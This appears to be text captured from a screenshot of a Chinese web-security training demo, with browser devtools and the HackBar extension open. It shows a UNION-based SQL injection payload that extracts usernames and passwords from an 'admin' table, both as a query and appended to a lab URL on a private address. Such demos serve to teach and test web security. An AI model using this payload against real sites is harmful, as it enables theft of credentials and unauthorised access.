 select * from news where id=1 union select 1,2,3,username,password,6 from admin
xiaodi
首页 新闻 留言
xiaodi
xiaodisec
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://192.168.120.110/demo01/new.php?id=1 union select 1,2,3,username,password,6 from admin